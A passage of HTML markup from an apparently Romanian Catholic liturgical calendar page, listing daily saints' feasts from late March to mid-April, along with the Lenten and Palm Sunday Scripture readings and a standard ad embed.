vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; 